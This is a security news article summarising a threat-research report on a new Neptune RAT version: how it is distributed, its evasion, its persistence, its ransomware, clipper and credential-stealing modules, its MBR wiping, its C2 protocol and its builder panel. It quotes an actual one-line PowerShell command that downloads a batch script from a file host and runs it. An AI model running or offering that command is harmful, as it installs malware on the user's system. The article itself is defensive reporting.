Image: CYFIRMA
CYFIRMA researchers have uncovered a new version of the Neptune RAT, a Remote Access Trojan (RAT) that poses a significant threat to Windows users. This malware is characterized by its advanced features, sophisticated evasion techniques, and widespread distribution.
The latest version of Neptune RAT is being shared on platforms like GitHub, Telegram, and YouTube, often advertised as a powerful remote administration tool. It employs a specific technique involving PowerShell commands to facilitate its installation:
- irm (Invoke-RestMethod): This PowerShell command is used to download content from a URL.
- iex (Invoke-Expression): This PowerShell command executes the downloaded content as a script.
These commands are used to download and execute a batch script and the malware payload itself, which is Base64-encoded and hosted on catbox.moe. Once executed, the malware establishes a connection between the infected system and the attacker’s server.
Neptune RAT is written in VB.NET and exhibits an unusually high entropy level (>7) in its executable code—a common trait of packed or encrypted malware. CYFIRMA’s researchers found Arabic characters and emojis used in method names, part of an elaborate strategy to “make it harder to analyze.”
It also detects virtual machines using system manufacturer and model identifiers, terminating itself when sandboxed. These anti-analysis techniques, coupled with persistent footholds via Registry edits and Task Scheduler, make Neptune RAT incredibly hard to detect and remove.
The RAT’s modular architecture includes a terrifying suite of Dynamic Link Libraries (DLLs), each fine-tuned for a specific attack vector:
- Ransomware.dll encrypts system files with a custom 32-byte AES key and displays a “How to Decrypt My Files.html” ransom note.
- Clipper.dll monitors the clipboard for cryptocurrency wallet addresses and replaces them with the attacker’s address.
- Chromium.dll extracts passwords from popular browsers like Chrome, Brave, and Opera.
- Email.dll executes a repurposed recovery tool to extract saved emails and credentials, which are then exfiltrated in JSON format.
Each module enables discrete, parallel execution, allowing attackers to steal, monitor, encrypt, and destroy—all from one remote interface.
One of Neptune RAT’s most destructive features is the “Epilepsy” method, which initiates visual disruption and system corruption:
“It repeatedly changes the desktop screen’s colour by selecting random RGB values… Simultaneously, it starts two threads: MasonMBR, which corrupts the Master Boot Record (MBR)… and MasonRegistryDeleter, which deletes the HKCR registry hive.”
This dual assault renders systems inoperable, often unrecoverable—especially in cases where backups are compromised or encryption keys withheld.
The malware communicates over TCP with a customized command-and-control (C2) protocol. Each infected device is assigned a unique identifier, and a multi-threaded socket server allows up to 500 concurrent client sessions.
“SendBufferSize and ReceiveBufferSize are both set to 51,200 bytes… ensuring reliable communication while minimizing data loss.”

A dedicated builder panel allows even low-skilled attackers to configure payloads with ease. Features like Anti-VM, RootKit, USB spreading, and custom icon injection can be toggled with checkboxes. Once configured, the builder exports a PowerShell command that is immediately ready for deployment, copying it to the attacker’s clipboard.
“After building the malware, a message states that the command powershell irm files.catbox.moe/px5r4x.bat | iex has been copied to the clipboard.”
The simplicity with which these features can be activated democratizes access to highly dangerous functionality, lowering the barrier to entry for aspiring cybercriminals.
Despite claims of ethical use, the Neptune RAT developer—who self-identifies as a malware coder from Moscow, now residing in Al-Kharj, Saudi Arabia—is linked to groups like Freemasonry, ABOLHB, and Mason Team, according to CYFIRMA.
Their GitHub page, YouTube tutorials, and Discord community promote Neptune RAT as a “professional tool”.
“Given its complexity and evolving nature, Neptune RAT poses a significant risk to both individuals and organizations,” the analysis concludes.
Related Posts:
- Prince Ransomware Hits UK and US via Royal Mail Phishing Scam
- Professional Goods & Services at Risk: Decoding CYFIRMA’s Cybersecurity Report
- JavaScript-Based Malware Exploits Steganography for Covert Data Theft
- WorkersDevBackdoor Malware: The Hidden Threat in Online Ads